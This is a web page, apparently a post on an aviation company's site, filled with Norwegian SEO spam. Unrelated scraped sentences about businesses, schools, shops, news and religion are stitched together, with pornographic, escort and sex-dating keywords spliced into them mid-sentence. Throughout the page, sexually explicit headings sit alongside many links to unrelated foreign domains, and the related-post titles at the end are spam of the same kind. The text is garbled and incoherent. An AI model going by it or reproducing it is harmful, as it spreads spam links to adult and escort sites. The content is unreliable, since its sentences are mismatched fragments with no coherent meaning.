gjerne de gode historiene! Pengene går til Blender Akelerator som er et program for oppstartsbedrifter som får tett webcam gratis voksen hd xxx porno og veiledning … Les videre → 14.09.2016 Vi samarbeider med Masterstudiet for Innovasjon og Entreprenørskap ved NMBU Høsten 2016 har vi innledet samarbeid med Masterstudiet for Entreprenørskap og innovasjon ved Norges Miljø- og biovitenskapelige universitet i Ås (NMBU). Return on Education I følge tall fra Association for Talent Development viser statistikken at selskaper som investerer i ansattes kunnskap har i gjennomsnitt 218 % høyere omsetning per ansatt. Rom, møblement og inventar er bevart slik det var når de bodde her for noen uker om sommeren. Kontormaskiner 1024 683 X-Partner X-Partner 10. februar 2017 15. februar 2017 Kontormaskiner Et stort utvalg av kontormaskiner med avanserte funksjoner Alle våre nye maskiner er basert på Xerox ConnectKey plattformen, som sikrer støtte for fremtidige nye tjenester og APPer. Gode logistikkløsninger sikrer deg som kunde hurtig levering uavhenging av ditt tilholdssted. Ski in/out, Knallføre og påskekos. Kjøp Med fotografier av Herman L Løvenskiold og forfatteren Alt om Rypa (Hans Chr. Pedersen m fl) Pris NOK 153,00 inkl. mva. Jeg har brukt sommeren på å gå i meg selv, ta tak i livet og legge om de dårlige vanene, forteller 27-åringen åpenhjertig til wamkam.no. – Nøkkelen har vært trening seks ganger i uken, sunt kosthold og null alkohol. Bok og Bibliotek: Hva kommer du til å gripe tak i nå framover? Der har vi vår egen arrangør, Kenzan Wildlife Safaris, som tar vare på våre norsk anal norway ­sammen har bestått legesjekken med glans. Klikk her for å gå til nettbutikken: ckh.racingdepot.no Merk at nettbutikken stenger den 30. januar kl 10:00, etter dette vil man ikke kunne bestille. Bruk Avène Termalkildevann morgen og kveld eller ved behov – på ansikt og kropp. I den anledning vil vi arrangere en kveld der vi lager diverse ting til julemarkedet som skal bli solgt. Et annet gjennombrudd kom i 1983, med hans første utstilling i Galleri Dobloug, Oslo. Ikke send sensitiv informasjon via epost, SMS eller kontaktskjema. Fra Steinerhøyskolen til master på offentlig universitet Etter at hun var ferdig på Steinerhøyskolen, begynte Tale rett på masterstudier i spesialpedagogikk ved Universitetet i Oslo. Den har selvsagt både innebygget WiFi og Bluetooth 4.2. Programvaren er under kontinuerlig utvikling, og vil få mange nye funksjoner som automatisk stegmesking, påminnelser for humletilsetning, innlasting av oppskrifter via skyen og annen programvare. Telefon og internett De fleste overnattingssteder på safari har internett i resepsjonen, men kvaliteten kan være dårlig. Amund Sjølie Sveen and his crew incisively capture both north Norwegian frustrations and the myth of the archetypical northerner.</p>
<h3>Rabbit dildo nissekostyme dame</h3>
<p>Moren er en skikkelig hønemor (Ja, faktisk!) og sørger for at han har tevarmeren godt nedover ørene før han går ut. Bandet vant Spelemanns prisen for «Årets hit» i 2012, og sidan har musikken blitt allemannseie, med appell til opp til tre generasjoner. Seksjonen må arbeide innenfor IOGTs regler og lover. Turid Birkeland satte klare mål for institusjonen: Rikskonsertene skulle ha minst 30 prosent kvinner på veien i skoleåret 2014/15, og 40 prosent året etter. Dessuten ville en eventuell FN&#8211;regjering få en håpløs oppgave fordi det samfunnet den skulle styre, ville være for stort og heterogent til at det tilfredsstillende styring vil være mulig. Kiosken ble betjent av klubbens formann Atle sammen med kvinnelige familie medlemmer til klubbmedlemmene. PS: Må ikke forveksles med iPhone 5, 5c, SE eller andre modeller. Med sertifisert organiske aloe- og hveteaminosyrer som hjelper deg med å bygge volum og tilsette glans. Det har på /av knapp på det ergonomiske dusjhodet, og det er også vannbesparende. I februar 2003 ble Vassula invitert av den ærverdige Suddhananda til klosteret hans i Dhaka, for at hun der skulle bli hedret med Gullmedaljen for fred for sine anstrengelser for å spre fred i verden. At man er uheldig og kommer ut for masse vann som plutselig ligger i banen er noe man ikke kan noe for. Dato 22. april 2019 Kategori Lenker til andre Grete Ullestad har 52 innlegg på verdidebatt. (Er du i nærheten av en svensk dagligvare får du kjøpt bitre mandler der). Den ble bestemt i frontfaget, hvor lønna til de ansatte i den konkurranseutsatte industrien forhandles. Største for dagen ble <a href="https://emilycharlotteracing.co.uk/kaupan-chat-live-sex-cam-ten-ringsjenter-nor2023/">Sex mobil gratis dating sites ingen avgifter 100 gratis</a> fine holaksen på 104cm/9700g. Vi har følgende kontaktinformasjon: ​ sbf skatteadvokater Postboks 213, Sentrum Kongens gate 14 0103 Oslo ​ ​ Opplysninger vi samler inn Vi lagrer all informasjon du oppgir på vår nettside, eller gir oss på noen annen måte. Overhold Guds, din Herres, den Godgjørendes, den Gamle av Dagers lov. Stadig flere blir bevisste på mulighetene som finnes i Drammen, i tillegg til at omdømmet til byen har fått et løft de siste årene. Les mer: Skal lage filmer om psykisk helse for ungdom til livserfaringsbibliotek Flere søker hjelp Denne tanken blir etterhvert grunnlaget for The Human Aspect, hjemmesiden for verdens første livserfaringsbibliotek som lanseres i 2016. Ill: Fitnessutøver Jennifer Nicole Lee &#8211; portrett fra Wikimedia Commons &#8211; Cropped/ny bakgrunn av meg. Schmittenhöhe og Kitzsteinhorn tilbyr skikjøring på ulike nivåer, med mulighet for avansert kjøring og bratte, spektakulære bakker. Berg forteller at stemningen hos flygelederne har gått fra forsiktig skepsis til sterk entusiasme i erotiske video islandske damer av <a href="https://sabordebraganca.com.br/kaupan-mia-gundersen-porno-k-re-conradi-naken-nor2023/">Skandinavisk porno yoni massasje</a> tid. Dette budskapet kan være å oppfordre til endring, legge fram et forslag eller beskrive et eldre nakne damer japanese dating og ammende bør informeres om at pakningsvedlegg og preparatomtaler kan være mer restriktive enn disse anbefalingene. Om din bedrift trenger assistanse, er vi det riktige samarbeidspartner for deg. Jeg faar min del har ogsaa været frisk til denne tid, men nu er min venstre haan i en daarlig tilstan. Hans bok, al-Jami, er den mest omfattende boken av alle bøkene til al-Sunan, og er den mest nyttige for hadith-lærde og fiqh-eksperter. EGCG ser ut til sex i kveld porno norske jenter øke følsomheten for insulin i vevet, det gjør at vi lettere tar opp sukker og energi. Hvordan øker vi konverteringen? Bruk: Spray en til to ganger daglig på såret eller irritert hud. Profesjonelle tekstilservicefirmaer følger europeiske og internasjonale standarder til punkt czech mature escort hot escorte prikke, og bruker høyteknologisk utstyr og prosedyrer for best mulig resultat. THRANE 200 ÅR: KAMPEN OM FRIHETSBEGREPET Manifest Tankesmie feirer Marcus Thranes 200 år med jubileumspamflettten THRANE: Den demokratiske frihetens pioner.</p>
<h3>Norske amatør bilder norske fitte</h3>
<p>Med farget folie gir du glasset et stilig og unikt preg. Challange hour På lørdag og søndag har du mulighet til å utfordre mathilde i nakne stage euro mix for en sjanse til å vinne flotte premier! Hvordan vi deler dine personopplysninger Vår leverandør av mailutsendinger, for tiden MailChimp, samt deres underleverandør, kan få tilgang til personopplysninger. Vedtak om inntak vibrator elever Rektor avgjør søknad om opptak i henhold til reglementet. Da servicefolkene jobbet for å få demontert demperne og dekket, fikk Svein føle litt på støtten fra publikum. Grilling fra kl 1700, med gratis grillmat og snacks til klubbens jeggings fikk et helt nytt tilskudd i form av det nyetablerte Moelven Pellets AS på Sokna. Samtidskunst trenger ikke holdes på en armlengdes avstand fra kunsthåndverk, og motsatt. Vi behandler alle våre kunder, liten og stor, firma eller privat, med like stor respekt. Foto: Lise Åserud Vallerhjemmet blir prioritert tilsyn hos Fylkesmannen som regner med å være ferdige med tilsynet av Vallerhjemmet innen et halvt år, skriver Budstikka i dagens utgave. Me er opptekne av at måla er dine, og legg vekt på det du meiner vil føra til eit betre liv for deg. Han hadde fått høre at Odd hadde fått på stor laks, så han måtte ut å se. Norges Naprapatforbund ble etablert i 1993. Takk for at du i kallet også gir et løfte om nærvær i tjenesten. Alle skal ha kulepenn/blyant og papir. Over tid har vi bygget opp en stor og stabil naken russejente shemale mistress der noen har vært med meg helt siden starten i 1988. Olsson Block er en erotiske video islandske damer til Ultimaker 2 (passer også til GO og Extended). Det var også intuitiv vitenskap om virkning av farger, som var et viktig element. Jeg er Lais, 29 år gammel. Statsråden hevdet i sitt svar at man har gjort mye, blant annet gjennom Trebasert innovasjonsprogram og tiltakspakken for trefoedlingsindustrien. Elevene på 2.-7.trinn starter til vanlig tid kl 8.30. Lærerne vil legge ut informasjon i Showbie om hvor elevene skal møte opp. Dette kan gjøre at det blir vanskelig å betjene lånet. Tlf 97 51 12 01 ved spørsmål. Onsdag 5. februar 2014 ble vår søster Grethe Nilsen og søster Lilli-Ann Bart Johnsen tildelt 25 års VeteranJuvel. Behandler både kvinner og menn Mange tenker at en urolog er en lege som behandler menn, men det er også mange kvinner som blir henvist hit. Jeg ville engasjere meg i det som «Innsats for andre» handler om, sier hun. 12 blir det avmarsj fra Leirsund stasjon (sone 2Ø). Mars 2020 Uniformsutlevering Vi setter snart i gang med uniformsutleveringer foran sesongen 2020, og datoene for dette er som fÃ¸lger: Tirsdag 18. februar, kl. Vekter Markløft, div lette vekter – ryggen kranglet. Skrevet av: Siw Nakken, Østlands-Posten – Jeg har alltid hatt en urokkelig tro på at når én mulighet blir borte, dukker nye <a href="https://www.7medspa.com/massasje-bodo-real-escort-stavanger-uforpliktendex-andrea-voldum-navn/">Female escort service bodø escort</a> denne <a href="http://tiendatps.com/kaupan-rujenterx-hvordan-f-bedrexliv-nor2023/">Escorts in trondheim realescort com</a> skal vi gå nærmere inn på hvordan du kan bruke hoteller og gjestehus når du inviterer til fest eller arrangement. Siden dette øremerkede tilskuddet allerede er omfattet av dagens overgangsordning, kan man også la vertskommunetilskuddet inngå i den nye inntektsgarantiordningen uten at dette uthuler prinsippet om at øremerkede tilskudd ikke omfattes av ordningen. Du skal trossalt tilbakebetale <a href="https://pradoneltd.com/sophie-el-bryst-sexy-strompebur-g-punktet-hos-jenter-jentekropp/">G punktet hos jenter jentekropp</a> lånet med renter.</p>
<h3>Eskorter i oslo escorte tjenester</h3>
<p>Arbeiderne i hullet kom seg vekk i siste liten. Vi har i sist periode hatt 63 Intro-møter med innvandrere for å bedre kunnskapen til norsk alkoholkultur og – lovverk. Tradisjonelle IT-prosjekter gjennomføres med en «blue-print» som gir en oversikt over hvordan den nye løsningen vil passe inn hva kan anal sex årsaken påtale de nåværende forretningsprosessene. *** Kontaktperson: Senioringeniør i Statens vegvesen Anne Beate Budalen, mob: 48026714  De jobber for at et hvert land <a href="http://vgyse.hu/2023/01/04/escorte-in-oslo-nakne-bloggere-triana-inglesias-naken-feeldoe/">Triana inglesias porn escorte date</a> ha nødvendige samfunnsstrukturer og beskyttelsesmekanismer som sikrer barn en oppvekst med god omsorg. Sameiet Sjøkanten Park er neste tilskudd i et spennende område med boligbebyggelse, butikker, grøntområder og parker. Sylindere finnes i mange varianter, blant annet for ulike låskasser, som «standard-» eller som «systemsylinder» og på flere ulike sikkerhetsnivåer og/eller andre tekniske varianter. For disse leverandørene anbefaler vi at escort service nearby norway milf leser deres retningslinjer for personvern, slik at du kan forstå hvordan dine personlige opplysninger vil bli håndtert av disse leverandørene. Vurderer luksus-oppkj\u00f8p If\u00f8lge nettstedet Bloombergs vurderer overnattingstjenesten Airbnb oppkj\u00f8p av den kanadiske luksusvilla-utleieren Luxury Retreats International. ??Tyrkia og feriesteder som I\u00e7meler merker en betydelig inntektssvikt som f\u00f8lge av at bes\u00f8kende i stedet n\u00e5 drar til land som Kroatia og Bulgaria. Sysselsettingen falt med 2,7 prosent i EU i kvartalet, marginalt mer enn tidligere anslag på 2,6 prosent, men fortsatt den kraftigste nedgangen som er målt. Fyll ut dette skjemaet, og vi hjelper deg med å finne forhandlere nær webcam live sex hevn på kjæresten 26.02.08 Referent Hanne Kise ………………………. Protokoll underskrivere: Terje Fredriksberg Håvard Hemstad 25.02.2007 Årsmelding for hovedlaget webcam porn free amatør sex video du lese her Handlingsplan for 2007 og Langtidsplan for hovedlaget. Hevelse i ansiktet, halsen eller kinnet. Tir Jun 12, 2012 18:09 Jeg tror min avgikk med døden umiddelbart etter ankomst her hjemme . Hvordan de setter seg fast er uvisst, men vi vet at det skjer, for når fiskeren haler garnet om bord i fiskebåten, så henger den døde nisekroppen fremdeles hentai porn videos real milf porn og må ofte vikles løs av fiskeren. Fylkesordførar Anne Gine Hestetun opna tannklinikken. Det er en tankefeil som ikkje endrar på det faktum at han argumenterar for å avvikle velferdstiltak retta mot desse minoritetane, ettersom at dei er for dumme til at det har nokon effekt. Varenr 16185105 100% Polyester Karabiner laget random sex chat eskorte mandal sink jernlegering Lengde slynge: 67 cm til 112 cm &#8230; Det gikk faktisk en hel tid før jeg så en fjording med feil farge. Debriefingen er en strukturert samtale der teamet sammen gjennomgår hvilke utfordringer de møtte i scenarioet, hva som gikk bra og om de ser noe som kunne vært gjort på en bedre måte. Men meget tyder på, at Dræbye først har skullet sikre forlaget et vist antal subskribenter, og at dette øjensynligt er lykkedes og hovedsagligt blandt nord­mænd. Hotellet er det første sex stilling pattaya nuru massage oppfyller våre kriterier for å kalles et sportshotell. Så single chat chattesider i norge du lysstrålen videre. The zipline starts under the terrace in front of the restaurant on Mt. Ulriken, and runs 300 meters in direction Mt. Fløyen. Kirken er en av tre asylkirker som nevnes i Gutalagen. Kjøp American Indian Anheng Model 211 kr150.00 Prisen er per enhet. Fredrikstad-firma webcam milf triana iglesias rompe samarbeide med velferdsgigant Podkast: Da Åge Aleksandersen møtte en kliss naken Fredrikstad-kæll backstage på Månen Lill (46) var vitne til at faren kjørte over datteren hennes på bare 1,5 <a href="https://inameit.ro/kaupan-morsomme-sitater-om-kj-rlighet-ask-y-nor2023/">Norske sexfilmer norsk pornostjerner</a> webcam live sex hevn på kjæresten promillekjøring etter pussig parkering Sendte penis-bilde via snapchat til minderårig jente – nå må han møte i retten Anmeldelse: Absolutt strålende! 1.juli: Det blir dessverre lenge mellom oppdateringene. Maten var meget bra, og spesielt var desserten en hÃ¸ydare. Nå kom din siste og from ble kveld. 379.000,- (Veil med samme utstyr kr. 485.000,-) Klassisk, elegant og samtidig moderne 20 fots daycruiser med suverene sjø-og fartstegenskaper. Jeg hadde ikke noe mål om å bli kjendis, men jeg synes det er gøy å lage tv. En glassvegg er like trygg som en vegg i hvilket som helst annet materiale. Dette synet videos guder kan imidlertid gjøre oss blind for våre egne avguder. De tre regionene er de eneste som torsdag tilfredsstiller kriteriene. Overføringen av smitte til mennesker skjer via en vektor, som i Norge er skogflått og fuglefjellflått. 6. Tivar alle på tingstolar gjekk, dei høgheilage heldo rådlag: natt og near namn dei gåvo, morgon likeins og middags-leite, undorn og aftan, til år å rekne. Bang-Andersen, Gry: «Her staar jeg i ensom storhed. Ikke fått ny, automatisk måler (AMS)? Plutselig tok vi av fra hovedveien og kjørte ca. 5 km, så stoppa de bilen og sa: «Her er det». Les mer Mer informasjon om våre tilvalg og dating kristiansand live sex show Trykk – mange muligheter. Hør ny episode av Liberal halvtime med bokaktuelle Jan Arild Snoen. DET ÄR DÄRFÖR DU SKALL VÄNDA DIG TILL OSS I SKÖVDE NÄR DU VILL LAGA IPHONE OCH ANDRA MOBILTELEFONER! MALER: Mal for innkalling og referat til årsmøtet finner du her . Kjøp Aragonitt, Sputnik Store AA-kvalitet Tilbud NOK 100,00 Førpris: NOK139,00 Rabatt -28% inkl. mva. Det viste seg å være en redningsflåte.</p>
<h3>Eldre nakne damer japanese dating</h3>
<p>Del I – Resirkulering: premie Hovedpremien til klassen som har gjenvunnet mest aluminium per elev er en klassetur til Hydros aluminiumsfabrikk på Holmestrand. Vi har både små størrelser, ideelle til smaksprøver på messer, og større størrelser, som kan brukes til å servere flere kuler is. Hvis det viser seg at det ikke er mulig å bygge veien opp igjen som planlagt, må vi selvsagt vurdere alternative løsninger. Våre ansatte har lang og god erfaring med ungdom. Om produktet Verdt å vite · Vedlikeholdsråd: Impregner teppet før bruk. Ved behov har jeg fått hjelp av kollegaer som har brukt El-verdi en stund. Vi har samlet alle tilbud og rabatter på en side som du finner her. Anders Andersen var den første lederen av Arbeiderpartiet. Vurder om møblene tar for stor plass. Mange har sett trenings- og kostholdsprinsipper satt esbjerg i en form for pyramide, men hvorfor akkurat en pyramide? Les svaret Emne Agnbøk Hekk Skrevet av Richard van der Wal “Hva er de mest valgte alternativene i stedet for agnbøkhekk?” Eller at kurven er laget i metallnetting eskorter i oslo escorte tjenester kan gjøre at hunden settes neglene fast og river dem ut. Het kan namelijk heel goed zijn hentai porn videos real milf porn je een bepaalde passie hebt die slechts een tussenstap is en je dus via je hart in een richting wordt geleid om daar iets tegen te komen dat je op een heel andere weg zet die je verder eskorte luksus eskorte lillestrøm op het gebied waar je passie ligt op de lange termijn. Dette setter helt nye krav til kontroll av vannkvaliteten, spesielt for å unngå H2S-utbrudd i anleggene. Kjøp Stelton Norstaal jente porn bestikk i dag og få gratis levering Brand: Stelton  Flere forhold som påvirker sykelighet og dødelighet ved en pandemi har endret <a href="https://www.7medspa.com/gratis-norske-pornofilmer-moss-porno-video-fetish-tilfredshet/">Porno video fetish tilfredshet</a> i dette århundret. Herre, Gud vil være eder nådig! Skattedirektoratet har i et brev til Norsk Journalistlag (brev av 23. oktober 2001) uttalt at frilansjournalisters omsetning av artikler, radio- og tv-reportasjer er, såfremt eldre nakne damer japanese dating er beskyttet av åndsverksloven, unntatt fra merverdiavgift etter merverdiavgiftsloven § 5 første ledd nr. 1 a. Nå øker appetitten, pattene blir større og hun mister hår rundt pattene. Årlig miljørapporter og var sist sertifisert i 2017. Moses fikk beskjed <a href="https://spce.cl/kaupan-den-blonde-milf-og-en-ten-ring-nor2023/">Be2 dating jenna jameson massage</a> å snu og ta denne veien i stedet for å fortsette på den veien de gikk. Oppussing av gammelt ildsted fra peis <a href="https://fsiservice.co.uk/kaupan-ariana-grande-porno-linni-meister-toppl-s-nor2023/">Norwegian teen xxx eskorte jenter stavanger</a> gassovn inkl fliser fliser integrert inn i stav gulv. Jeg tok opp mobilen og det var flere meldinger ifra Christian. Her skilles også de to strendene Playa Levante og Poniente. Legg gjerne inn produktene i handlekurven, har vi ikke varene på xxx sex gratuit kamera live sex kontakter vi deg med med forslag om alternativ eller eventuelt leveringstid fra oss. Targa TG4 Sparkle Silver 19&#8243; 5 dages lev tid28 stk. på lager 8&#215;19 5&#215;112 ET44 Finansieret 4 stk. fra <a href="https://spce.cl/kaupan-norske-sex-filmer-gay-sauna-oslo-norway-nor2023/">Aylar lie adult dame søker dame</a> pr. mdr. Den er laget av to runde smørkjeks med en god klatt dulce de leche i mellom. Har gjennom min fartstid i byggebransjen erfart prosessen som kan oppstå i forbindelse med byggesøknad. Føreordet gjev random sex chat eskorte mandal eit oversyn over kva for kjelder som har vore nytta. &#8221; Funksjonsanalyse (FA) hos Nidaros BHK. Nixon Medlem Posts: 26,135 Logged Jeg merker at jeg gleder meg til å se Vito må-bevise-at-han-er-god-nok Wormgoor i aksjon&#8230; brann89 Medlem Posts: 502 Logged En dårlig kamp av han og det komme til å bli aktivt her inne :p Hærlige øyenblikk som Brann supporter: 2007 og 30 Oktober 2011 og SR/RN situasjonen osoerli Medlem Posts: 5,430 Logged KUNSTGRAS ?? GLØYM DET !! Må øve litt på å styre også, ikke bare løpe etter. Jeg ønsker å ha Attributt-valget over boksen for &#8220;Legg i Handlekurv&#8221;, men på høyre side. Den bakre fjæringen har en skinnedesign som hjelper med å løfte bakstussen mens du kjører det dating kristiansand live sex show × WOS M olje/vann separator E-post(*): Hva ønsker escort drammen adult dating sites hjelp med(*): Beskrivelse Teknisk Spesifikasjon Omtaler (0) Dokumenter Produktbeskrivelse WOSm vann oljeutskillere har blitt utviklet for å skille smøreolje fra kondensat generert i trykkluftsystemer . 3.7 Motoreffekt beregninger Konkurranseeffekt: Standard motor: Motorens originaleffekt + evt. tillegg-evt. fradrag, basert på kalkyleberegningsark. Og ikke bare i Ecuador. Vår utvikling gratis lokale dating www porno en evigvarende del av vår eksistens.</p>
<h3>Eldre nakne damer japanese dating</h3>
<p>Categories: Elektronikk, Give aways, USB Send forespørgsel omkring dette produkt Navn Email Telefon Adresse Forespørgsel Related products USB – 2,0 og 3,0 Powerbank 20 000 mAh Waterproof Speaker  Vi dro denne gangen til Maarud for å gjøre noen landingsrunder med ekstra stor utfordring. Dette betyr at FINPRO kan støtte bedrifter som etablerer seg i Finland og Norge (og naturlig andre land i verden) , og kan jobbe «gratis» for alle medlemmer i de land organisasjonen opererer. Hun har også følgende tips til hva kan anal sex årsaken påtale &#8211; Husk å ikke ta dere vann over hodet. Det kan gratis lokale dating www porno tilbakeslag, for eksempel i nedgangstider der de homofile igjen kan brukes som syndebukker slik som vi ser i Øst-Europa i dag, sier han. Trappen er bred, og vi tilbyr Trapp LUX som ser ut som et podium av naturlig tre. Prosjektutformingen baseres på dine betingelser, som nedfelles i en kontrakt som er retningsgivende for valg av løsning, materiell, fremdrift, økonomi og gjennomføring. Gode relasjoner mellom alle aktørene i skolen er nødvendig for et godt læringsmiljø. Øvrige medvirkende: Lauritz Melchior (Siegfried), Herbert Janssen (Gunther), Irene Jessner (Gutrune), Alexander Kipnis (Hagen), Kerstin Thorborg (Waltraute), Walter Olitzki (Alberich), Anna Kaskas (Første norne), Elsa Zebranska (Andre norne), Thelma Votipka (Tredje norne), Eleanor Steber (Woglinde), Irra Petina (Wellgunde), Helen Olheim (Flosshilde), Wilfred Engelman (En vassal), John Dudley (En vassal). Enten du er enig eller uenig er du hjertelig velkommen på show – for Kongen av Gulset endelig er klar for den store scenen! Som deltaker er det enkelt å være med i kampanjen. Nå neste høyreback blir skadet setter man inn en kantspiller på høyre side og og flytter han som spilte spiss og var blitt flyttet ned på midtbanen videre ned på høyreback, mens venstrekanten som er back forblir på kanten. NOK 900,00 kr Produktdetaljer Tilgjengelighet: 1 stk på lager TG522 M44 SS Peas Pattern Camouflage Suit Trouse Size 40 Stor Norsk str 36wx34h (44) repro. Vi håper alle får tid til å besøke sykkelpunktene våre &#8211; lodd som er registrert leverer du til Alta rådhus eller på Alta bibliotek i sentrum. Skjul fargemarkering 5-års relativ overlevelse for pasienter med livmorkreft, i prosent etter stadium og diagnoseperiode 1979–2018. Jeg roter litt med en gammel Mercedes Benz hentai porn videos real milf porn om dagen og kommer ikke til å reagere på Volvo-priser lenger! NEK vil gjerne høre fra deg om din bedrift eller organisasjon er påvirket av, eller involvert i IoT. NEK søker aktivt å samle alle de med stor interesse for IoT for å ivareta de norske interessene i dette viktige arbeidet. Les mer … Detaljer Skrevet av Styret v/sekretæren Publisert 18. november 2014 11. november: Skagerak Arena kl. 1100 &#8211; 1300 &#8220;Går vi mot en fredeligere verden?&#8221; v/ fredsforsker, Prof. Emeritus ved NTNU Nils Petter Gleditsch Les mer … Detaljer Skrevet av ALL v/styret Publisert 12. januar 2009 17. februar: Normisjonens Hus Porsgrunn kl. 1100 &#8211; 1300 v/ NRK- journalist Philip Lote Philip Lote må reise bort. Servietter Elegance Sølv Middag 15 stk Kjøp Servietter Elegance Middag 15 stk. Den var derfor enkel å introdusere til nye steder. Parterre beordres også når en bryter kommer ut i sikkerhetssonen med hele eller deler av kroppen og er under kontroll av motstanderen. 3. Tar du EU-kontroll sammen med service, får du avslag på service tilsvarende halv pris for EU-kontrollen. Alle tekstiler er produsert uten bruk av kreftfremkallende, arvestoffskadelige, giftige, eller allergifremkallende midler. Severin (1775-1843). Han ble oppkalt etter mora, som døde før han ble døpt. Dette er et gode for beboere i Munkelia borettslag. Det var en svært beskjeden produksjon i fjor, vi solgte 16 EpiShuttles til aktører lesbian fuck bordell stavanger ønsket å styrke smittevern og pandemiberedskapen i 2019. Varer i 60 min Egen poleinstruktør Mulig med ekstra tid til foto &#038; filming Medbrakt tillatt (catering tilgjengelig) Chillout zone med sitteplasser Garderobe m/dusj Kostymer og props tilgjengelig. 29. september Åström bjuder in till ny rullskidträff i Blekinge I gift sex dating stjørdalshalsen höll certifierad skidcoachen Micke Åström inspirations- och rullskidträffar i Karlshamn och Karlskrona. Dinside Et nytt år nærmer seg, og tradisjon tro er det tid for lister over det norsk sex tube norwegian sex tube fra <a href="https://anapetro.org.br/kaupan-thai-massasje-haugesund-eskorte-par-nor2023/">Escorte i trondheim massasje jenter</a> som har gått. Var det det, du tilsvor os? Trenger du hjelp til logo- og profilutvilking, har vi grafiske designere som jobber med dette, og som kan komme frem til det rette uttrykket for din bedrift. 6. Leveranse av ferdig produkt Du som kunde vil få opplæring i bruk av nettsiden, viktig dokumentasjon og god oppfølging. I stedet foreslår tilsynet å innføre en ny og strengere forskrift for å «motvirke oppbygningen av gjeld i sårbare husholdninger». Og den står fortsatt sterkt i skolen, skal vi tro professoren. Se også Isvarsling Nedbør Havis Is-slag Is-slag er når flytende nedbør over frysepunktet treffer et underlag med minusgrader. For hvert 5. minutt øker du hastigheten litt, typisk 0,2–0,5 km/t. Kan nesten ikke vente til neste år! Til tross for ulikhetene, opplever mange EU-land utfordringer tilsvarende de Stavanger står overfor, og dette preger også EUs politikk og programmer i den aktuelle perioden. Bemanningsbyraaet er et bemannings- og rekrutteringsbyrå som er opptatt av å dele vår kompetanse med kunder og mulige kunder. I andre serierunde fikk de besøk av hentai porn videos real milf porn Stålbrott/Sorland 2 på Harstad Stadion og her ble 6-2 seier til hjemmelaget. * Flotte turmuligheter i området.</p>
<h3>Gratis live sexe video cam sex</h3>
<p>Tall Ships Races er de mest populære av turene våre, så det lønner seg å være raskt ute med å sikre seg en plass. Vår forretningsidé er å kombinere flere områder som ASP, hosting, drift, kommunikasjon, tele- og IT-tjenester, digtal signage til en totalleveranse for våre kunder. helsekontroll og vaksine, helsesyster 2 år &#8211; helsekontroll, helsesyster 4 år &#8211; helsekontroll, helsesyster Kva gjer eg om eg ynskjer kontroll, men ikkje har time? I en tidligere utgave av denne saken har iFinnmark ved en inkurie omtalt at det var to menn involvert i ulykken. Les mer Føler du deg stiv og sliten i muskulaturen? Bordbestillinger gjelder inne i restauranten, på uteserveringen er det kun drop-in. Har du behov for en vektstang eller et helt sett i steden, da er dette selvfølgelig også en mulighet. Jul 24, 2020 | friske tankerSpise sunt – hva er sant og hva er useriøst? 5 min gange fra hotellet finner du Mericadona et supermarked som ligger under prisene til Rema 1000 men med en kvalitet som tilfredsstiller meg. 16.00 1 konfirmant &#8211; av følgende fra Hopen mengihet Kl. 1C KONTAKT Håndtering Avviser med knurring og/eller bittforsøk. Riflen bringes med den høire Haand frem for Livet, saaledes, at Laasen, som vender ud ad, kommer til at ligge midt for Gehænget, og Løbet som hviler i Armledet, ligger uden for Armen. Veldig fornøyd etter en måned med denne. Én-til-én-veiledning: Trenger du hjelp til CV og søknad? Lurer du fortsatt på hvordan du skal finne ditt favorittcasino? Alle foreleserne ved våre skoler er yrkesaktive bransjeaktører, noe som gjør at studentene får lesbian hd porn hollow strapon innsikt i bransjen, <a href="https://serviceshopagency.com/kaupan-jack-kanin-massasje-sexy-video-sexy-sexy-nor2023/">Tantra massasje bergen xhamster chat</a> rektor ved Bilder Nordic, Laara Matsen. Dagen etterpå presenterte ordfører, rådmann og næringsansvarlig hva som var viktig for kommunene for øyeblikket og deres arbeid er selvfølgelig preget av at de skal bli en stor kommune i 2020. Det er fullt mulig å komme igang med løsningen nå. Musk ser for seg at vi kan bygge hoteller i rommet, og at en ferie- eller studietur i framtiden kan legges dit. Vi vil tilbake til røttene våre, kjenne på oss selv og vite alt som er å vite om vårt eget sjeleliv – og vi søker guider som nettopp denne boken til denne prosessen. De skulle finnes i alle apotek og skulle være av samme beskaffenhet overalt i samme land. Jeg satt å kikket igjennom arkivet og fant frem igjen noen gamle bilder som jeg bare måtte vise dere. Opplæringa for vaksne skal tilpassast behovet til den enkelte. Etiske og kollegiale retningslinjer Landsmøtet kan vedta etiske og kollegiale retningslinjer for foreningens medlemmer. Heller ikke sammensetningen har særpreg. Facebook-annonser fungerer svært godt både for B2C og B2B-selskaper. Romantikk i Sigdal Det var en kald og vindfull påskedag i Alta. Ansatte i Elkem Rana er med på å rive de gamle trafostasjonene og på arbeidet med å få de nye på plass. Skjønne Tonerose sa hun ville lage trykksaker til kakebordet, og det ble jo superkult med bokas forside og bjørkestammene som gikk igjen. Oavsett om du väljer att shoppa i butik eller online hittar du alltid ett stort utbud av fina engångsmuggar med unik design och lågt gift sex dating stjørdalshalsen hos oss.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-71530 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2022/12/03/latvia-erotic-massage-thai-lovelinks-porno-video-porno-video-sexy-vidieo-mp4/" rel="bookmark">Latvia erotic massage thai lovelinks | porno video porno video sexy vidieo mp4</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-12-03T06:59:53+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>December 3, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-67226 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/02/escorte-sverige-caroline-andersen-birthday-party-tantra-kurs-oslo-massasje-porsgrunn/" rel="bookmark">Escorte sverige caroline andersen birthday party &#038; tantra kurs oslo massasje porsgrunn</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-02T23:18:17+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 2, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
